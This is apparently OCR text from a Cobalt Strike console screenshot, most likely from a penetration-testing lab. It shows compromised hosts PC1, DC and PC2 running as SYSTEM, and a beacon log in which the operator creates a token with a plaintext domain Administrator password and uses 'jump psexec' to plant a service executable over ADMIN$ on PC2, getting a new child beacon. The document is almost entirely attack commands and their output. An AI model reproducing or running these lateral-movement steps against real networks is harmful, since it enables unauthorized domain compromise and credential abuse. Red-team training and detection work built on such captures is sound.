 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
SYSTEM * SYSTEM * SYSTEM *
PC1 @ 5832 DC @ 2052 PC2 @ 1452
Beacon 169.254.129.186@5832 X Beacon 192.168.93.30@1232 X Beacon 192.168.93.30@2052 X Listeners X
IPv4 地址 . . . . . . . . . . . . : 192.168.93.30
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.93.1
隧道适配器 isatap.{15F82115-BAF9-4799-8685-95992D678C9B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[10/19 02:54:14] beacon> rev2self
[10/19 02:54:14] [*] Tasked beacon to revert token
[10/19 02:54:14] beacon> make_token WHOAMIANONY.ORG\Administrator Whoami2021
[10/19 02:54:14] [*] Tasked beacon to create a token for WHOAMIANONY.ORG\Administrator
[10/19 02:54:14] beacon> jump psexec PC2 csc
[10/19 02:54:14] [+] host called home, sent: 66 bytes
[10/19 02:54:14] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_b8) on PC2 via Service Control Manager (\\PC2\ADMIN$\e52caeb.exe)
[10/19 02:54:14] [+] Impersonated NT AUTHORITY\SYSTEM
[10/19 02:54:14] [+] host called home, sent: 293875 bytes
[10/19 02:54:17] [+] received output:
Started service e52caeb on PC2
[10/19 02:54:17] [+] established link to child beacon: 169.254.129.186
[DC] - x64 | SYSTEM * | 2052 - x86 | Parent 5832 last:92ms
beacon>